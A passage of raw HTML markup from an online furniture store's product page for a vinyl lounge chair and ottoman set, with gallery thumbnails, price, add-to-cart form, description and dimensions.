              class="thumbnail global-media-settings global-media-settings--no-shadow"
              aria-label="Load image 1 in gallery view"
              aria-current="true"
              aria-controls="GalleryViewer-template--24961366032681__main"
              aria-describedby="Thumbnail-template--24961366032681__main-0
"
            >
              <img src="//emfurn.com/cdn/shop/files/EEI-262-WHI_1_463d04fd-62be-4831-a2c6-1b19113ad535.jpg?v=1722494939&amp;width=416" alt="Gibraltar Upholstered Vinyl Lounge Chair" srcset="//emfurn.com/cdn/shop/files/EEI-262-WHI_1_463d04fd-62be-4831-a2c6-1b19113ad535.jpg?v=1722494939&amp;width=54 54w, //emfurn.com/cdn/shop/files/EEI-262-WHI_1_463d04fd-62be-4831-a2c6-1b19113ad535.jpg?v=1722494939&amp;width=74 74w, //emfurn.com/cdn/shop/files/EEI-262-WHI_1_463d04fd-62be-4831-a2c6-1b19113ad535.jpg?v=1722494939&amp;width=104 104w, //emfurn.com/cdn/shop/files/EEI-262-WHI_1_463d04fd-62be-4831-a2c6-1b19113ad535.jpg?v=1722494939&amp;width=162 162w, //emfurn.com/cdn/shop/files/EEI-262-WHI_1_463d04fd-62be-4831-a2c6-1b19113ad535.jpg?v=1722494939&amp;width=208 208w, //emfurn.com/cdn/shop/files/EEI-262-WHI_1_463d04fd-62be-4831-a2c6-1b19113ad535.jpg?v=1722494939&amp;width=324 324w, //emfurn.com/cdn/shop/files/EEI-262-WHI_1_463d04fd-62be-4831-a2c6-1b19113ad535.jpg?v=1722494939&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-0
">
            </button>
          </li><li
              id="Slide-Thumbnails-template--24961366032681__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-39551704301865"
              data-media-position="2"
              data-alt="Gibraltar Upholstered Vinyl Lounge Chair"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-2
"
              >
                <img src="//emfurn.com/cdn/shop/files/EEI-262-WHI_2_5dfc6e14-56f7-489c-8adc-2818ffe03463.jpg?v=1722494939&amp;width=416" alt="Gibraltar Upholstered Vinyl Lounge Chair" srcset="//emfurn.com/cdn/shop/files/EEI-262-WHI_2_5dfc6e14-56f7-489c-8adc-2818ffe03463.jpg?v=1722494939&amp;width=54 54w, //emfurn.com/cdn/shop/files/EEI-262-WHI_2_5dfc6e14-56f7-489c-8adc-2818ffe03463.jpg?v=1722494939&amp;width=74 74w, //emfurn.com/cdn/shop/files/EEI-262-WHI_2_5dfc6e14-56f7-489c-8adc-2818ffe03463.jpg?v=1722494939&amp;width=104 104w, //emfurn.com/cdn/shop/files/EEI-262-WHI_2_5dfc6e14-56f7-489c-8adc-2818ffe03463.jpg?v=1722494939&amp;width=162 162w, //emfurn.com/cdn/shop/files/EEI-262-WHI_2_5dfc6e14-56f7-489c-8adc-2818ffe03463.jpg?v=1722494939&amp;width=208 208w, //emfurn.com/cdn/shop/files/EEI-262-WHI_2_5dfc6e14-56f7-489c-8adc-2818ffe03463.jpg?v=1722494939&amp;width=324 324w, //emfurn.com/cdn/shop/files/EEI-262-WHI_2_5dfc6e14-56f7-489c-8adc-2818ffe03463.jpg?v=1722494939&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-39551704334633"
              data-media-position="3"
              data-alt="Gibraltar Upholstered Vinyl Lounge Chair"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-3
"
              >
                <img src="//emfurn.com/cdn/shop/files/EEI-262-WHI_3_4969caf5-4a36-408f-9018-7a9e3a557da3.jpg?v=1722494939&amp;width=416" alt="Gibraltar Upholstered Vinyl Lounge Chair" srcset="//emfurn.com/cdn/shop/files/EEI-262-WHI_3_4969caf5-4a36-408f-9018-7a9e3a557da3.jpg?v=1722494939&amp;width=54 54w, //emfurn.com/cdn/shop/files/EEI-262-WHI_3_4969caf5-4a36-408f-9018-7a9e3a557da3.jpg?v=1722494939&amp;width=74 74w, //emfurn.com/cdn/shop/files/EEI-262-WHI_3_4969caf5-4a36-408f-9018-7a9e3a557da3.jpg?v=1722494939&amp;width=104 104w, //emfurn.com/cdn/shop/files/EEI-262-WHI_3_4969caf5-4a36-408f-9018-7a9e3a557da3.jpg?v=1722494939&amp;width=162 162w, //emfurn.com/cdn/shop/files/EEI-262-WHI_3_4969caf5-4a36-408f-9018-7a9e3a557da3.jpg?v=1722494939&amp;width=208 208w, //emfurn.com/cdn/shop/files/EEI-262-WHI_3_4969caf5-4a36-408f-9018-7a9e3a557da3.jpg?v=1722494939&amp;width=324 324w, //emfurn.com/cdn/shop/files/EEI-262-WHI_3_4969caf5-4a36-408f-9018-7a9e3a557da3.jpg?v=1722494939&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-39551704367401"
              data-media-position="4"
              data-alt="Gibraltar Upholstered Vinyl Lounge Chair"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-4
"
              >
                <img src="//emfurn.com/cdn/shop/files/EEI-262-WHI_4_f39b55ae-b48e-4160-972f-76a80929cb67.jpg?v=1722494939&amp;width=416" alt="Gibraltar Upholstered Vinyl Lounge Chair" srcset="//emfurn.com/cdn/shop/files/EEI-262-WHI_4_f39b55ae-b48e-4160-972f-76a80929cb67.jpg?v=1722494939&amp;width=54 54w, //emfurn.com/cdn/shop/files/EEI-262-WHI_4_f39b55ae-b48e-4160-972f-76a80929cb67.jpg?v=1722494939&amp;width=74 74w, //emfurn.com/cdn/shop/files/EEI-262-WHI_4_f39b55ae-b48e-4160-972f-76a80929cb67.jpg?v=1722494939&amp;width=104 104w, //emfurn.com/cdn/shop/files/EEI-262-WHI_4_f39b55ae-b48e-4160-972f-76a80929cb67.jpg?v=1722494939&amp;width=162 162w, //emfurn.com/cdn/shop/files/EEI-262-WHI_4_f39b55ae-b48e-4160-972f-76a80929cb67.jpg?v=1722494939&amp;width=208 208w, //emfurn.com/cdn/shop/files/EEI-262-WHI_4_f39b55ae-b48e-4160-972f-76a80929cb67.jpg?v=1722494939&amp;width=324 324w, //emfurn.com/cdn/shop/files/EEI-262-WHI_4_f39b55ae-b48e-4160-972f-76a80929cb67.jpg?v=1722494939&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-39551704400169"
              data-media-position="5"
              data-alt="Gibraltar Upholstered Vinyl Lounge Chair"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 5 in gallery view"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-5
"
              >
                <img src="//emfurn.com/cdn/shop/files/EEI-262-WHI_5_5a58a8e7-c074-4a4f-842c-b49e23ecbc6a.jpg?v=1722494939&amp;width=416" alt="Gibraltar Upholstered Vinyl Lounge Chair" srcset="//emfurn.com/cdn/shop/files/EEI-262-WHI_5_5a58a8e7-c074-4a4f-842c-b49e23ecbc6a.jpg?v=1722494939&amp;width=54 54w, //emfurn.com/cdn/shop/files/EEI-262-WHI_5_5a58a8e7-c074-4a4f-842c-b49e23ecbc6a.jpg?v=1722494939&amp;width=74 74w, //emfurn.com/cdn/shop/files/EEI-262-WHI_5_5a58a8e7-c074-4a4f-842c-b49e23ecbc6a.jpg?v=1722494939&amp;width=104 104w, //emfurn.com/cdn/shop/files/EEI-262-WHI_5_5a58a8e7-c074-4a4f-842c-b49e23ecbc6a.jpg?v=1722494939&amp;width=162 162w, //emfurn.com/cdn/shop/files/EEI-262-WHI_5_5a58a8e7-c074-4a4f-842c-b49e23ecbc6a.jpg?v=1722494939&amp;width=208 208w, //emfurn.com/cdn/shop/files/EEI-262-WHI_5_5a58a8e7-c074-4a4f-842c-b49e23ecbc6a.jpg?v=1722494939&amp;width=324 324w, //emfurn.com/cdn/shop/files/EEI-262-WHI_5_5a58a8e7-c074-4a4f-842c-b49e23ecbc6a.jpg?v=1722494939&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-39551704432937"
              data-media-position="6"
              data-alt="Gibraltar Upholstered Vinyl Lounge Chair"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 6 in gallery view"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-6
"
              >
                <img src="//emfurn.com/cdn/shop/files/EEI-262-WHI_6_068ad105-227f-4c60-bc43-cbd87eca29e4.jpg?v=1722494939&amp;width=416" alt="Gibraltar Upholstered Vinyl Lounge Chair" srcset="//emfurn.com/cdn/shop/files/EEI-262-WHI_6_068ad105-227f-4c60-bc43-cbd87eca29e4.jpg?v=1722494939&amp;width=54 54w, //emfurn.com/cdn/shop/files/EEI-262-WHI_6_068ad105-227f-4c60-bc43-cbd87eca29e4.jpg?v=1722494939&amp;width=74 74w, //emfurn.com/cdn/shop/files/EEI-262-WHI_6_068ad105-227f-4c60-bc43-cbd87eca29e4.jpg?v=1722494939&amp;width=104 104w, //emfurn.com/cdn/shop/files/EEI-262-WHI_6_068ad105-227f-4c60-bc43-cbd87eca29e4.jpg?v=1722494939&amp;width=162 162w, //emfurn.com/cdn/shop/files/EEI-262-WHI_6_068ad105-227f-4c60-bc43-cbd87eca29e4.jpg?v=1722494939&amp;width=208 208w, //emfurn.com/cdn/shop/files/EEI-262-WHI_6_068ad105-227f-4c60-bc43-cbd87eca29e4.jpg?v=1722494939&amp;width=324 324w, //emfurn.com/cdn/shop/files/EEI-262-WHI_6_068ad105-227f-4c60-bc43-cbd87eca29e4.jpg?v=1722494939&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-6
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--24961366032681__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky">
      <product-info
        id="ProductInfo-template--24961366032681__main"
        data-section="template--24961366032681__main"
        data-url="/products/lp-gibraltar-upholstered-vinyl-lounge-chair"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 1.5rem;">
                <h1 class="h2">
                  Gibraltar Upholstered Vinyl Lounge Chair
                </h1>
                <a href="/products/lp-gibraltar-upholstered-vinyl-lounge-chair" class="product__title">
                  <h2 class="h1">
                    Gibraltar Upholstered Vinyl Lounge Chair
                  </h2>
                </a>
              </div>
            <div id="shopify-block-AcnZtb3Q2QTRQTHo3M__areviews_reviews_importer_areviews_title_rating_2978C5" class="shopify-block shopify-app-block"><div class="areviews_header_stars"></div>


 </div>
<div class="no-js-hidden product-page-price" id="price-template--24961366032681__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        <span class=money>$1,190.00</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        <span class=money>$1,190.00</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--24961366032681__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="49064966816041">
                  
<input type="hidden" name="product-id" value="9423930655017" /><input type="hidden" name="section-id" value="template--24961366032681__main" /></form></div>
            
              <div class='emoji-benefits-container'  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                <p><strong>🌱 Sustainable Materials</strong></p><p><strong>🛋️ Versatile Design</strong><br/><br/><strong>🎨 Modern Aesthetic</strong><br/></p><p><strong>✅ Safe & Non-Toxic</strong><br/></p><p><strong>🔧 Premium Hardware</strong></p>
              </div>
            
<noscript
  class="product-form__noscript-wrapper-template--24961366032681__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--24961366032681__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--24961366032681__main"
        class="select__select"
        form="product-form-template--24961366032681__main"
      ><option
            
              selected="selected"
            
            
            value="49064966816041"
          >Default Title - $1,190.00</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


                
                
                  
                  <div
                    id="Quantity-Form-template--24961366032681__main"
                    class="product-form__input product-form__quantity"
                    
                    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                  >
                    
                    

                    <label class="quantity__label form__label" for="Quantity-template--24961366032681__main">
                      Quantity
                      <span class="quantity__rules-cart no-js-hidden hidden">
                        <span class="loading-overlay hidden">
                          <span class="loading-overlay__spinner">
                            <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                            >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                            </svg>
                          </span>
                        </span>
                        <span>(<span class="quantity-cart">0</span> in cart)</span>
                      </span>
                    </label>
                    <quantity-input class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--24961366032681__main">
                      <button class="quantity__button no-js-hidden" name="minus" type="button">
                        <span class="visually-hidden">Decrease quantity for Gibraltar Upholstered Vinyl Lounge Chair</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                      </button>
                      <input
                        class="quantity__input"
                        type="number"
                        name="quantity"
                        id="Quantity-template--24961366032681__main"
                        data-cart-quantity="0"
                        data-min="1"
                        min="1"
                        
                        step="1"
                        value="1"
                        form="product-form-template--24961366032681__main"
                      />
                      <button class="quantity__button no-js-hidden" name="plus" type="button">
                        <span class="visually-hidden">Increase quantity for Gibraltar Upholstered Vinyl Lounge Chair</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                      </button>
                    </quantity-input>
                    <div class="quantity__rules caption no-js-hidden"></div>
                  </div>
                
                

<style>
  #ProductSubmitButton-template--24961366032681__main,
  #SectionAtcBtn-template--24961366032681__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--24961366032681__main"
      class="product-form main-product-form"
      data-section="template--24961366032681__main"
      data-options="Title"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--24961366032681__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--24961366032681__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="49064966816041"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--stretch-quantity'>
            
            <button
              id="ProductSubmitButton-template--24961366032681__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
            >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">Add to cart
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="9423930655017" /><input type="hidden" name="section-id" value="template--24961366032681__main" /></form></product-form><link href="//emfurn.com/cdn/shop/t/70/assets/component-pickup-availability.css?v=132348821858131657411761557992" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="49064966816041"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//emfurn.com/cdn/shop/t/70/assets/pickup-availability.js?v=79308454523338307861761557992" defer="defer"></script></div>

              <sticky-atc 
                id="sticky-atc-template--24961366032681__main"
                class="sticky-atc color-background-1 sticky-atc--small-mobile-select" 
                data-section="template--24961366032681__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--24961366032681__main"
                        src="//emfurn.com/cdn/shop/files/EEI-262-WHI_1_463d04fd-62be-4831-a2c6-1b19113ad535.jpg?v=1722494939&width=500"
                        alt="Gibraltar Upholstered Vinyl Lounge Chair"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Gibraltar Upholstered Vinyl Lounge Chair
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--24961366032681__main">
<div
  class="
    price  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$1,190.00</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$1,190.00</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div></div>
</div>
                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--24961366032681__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--24961366032681__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Add to cart</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                  <p>Some passageways last miles and others only as long as your cup of coffee. While the geographical symbolism behind the name is something profound unto itself, this modern lounge piece is no less impressive. Fashionably upright, with a perfect tilt backward, Gibraltar connotes relaxation with a purpose. While some lounge chairs may lull you to sleep, the modernism latent in Gibraltar encourages the active pursuit of ideas. With its fashionably buttoned padded vinyl cushions and polished stainless steel base, this set reminds us that all narrow pathways are met with a bountiful opening at the end.<br>Set Includes:<br>One - Gibraltar Vinyl Lounge Chair<br>One - Gibraltar Vinyl Ottoman</p><li>Modern Chair and Ottoman</li><li>Buttoned padded vinyl cushions</li><li>Polished stainless steel base</li><li>Overall Product Dimensions: 54"L x 32"W x 33"H</li><li>Ottoman Dimensions: 26.5"L x 32"W x 13.5"H</li><li>Chair Dimensions: 26.5"L x 32"W x 33"H</li>
                </div>
              <div 
                class="product-info__image-block" 
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;--image-alignment:center;--border-radius:0.2rem;"
                
              >
                <div class='product-info__divider' style="height:1px;width:100%;background:#000000;border-radius:2px;display:block;">&nbsp</div>
              </div>
<ul
  class="icon-with-text icon-with-text--icon- icon-with-text--horizontal list-unstyled"
  style="--desktop-icon-size: 4.8rem; --desktop-spacing: 1.2rem; --desktop-text-size: 1.8rem; --mobile-icon-size: 4.0rem; --mobile-spacing: 1.0rem; --mobile-text-size: 1.4rem;--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
  
><li class="icon-with-text__item"><img
          src="//emfurn.com/cdn/shop/files/2_32d25213-4923-4cb9-a7ca-8d2c2acb8f63.png?v=1761619023"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ><span class="h4">Fast Shipping</span>
    </li><li class="icon-with-text__item"><img
          src="//emfurn.com/cdn/shop/files/3_7394e66b-889d-4b1b-8948-7f4ca2a7137c.png?v=1761619023"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ><span class="h4">Easy Return</span>
    </li><li class="icon-with-text__item"><img
          src="//emfurn.com/cdn/shop/files/Customer_Support_1.png?v=1761631020"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ><span class="h4">27/4 Support</span>
    </li></ul>

<a href="/products/lp-gibraltar-upholstered-vinyl-lounge-chair" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--24961366032681__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--24961366032681__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
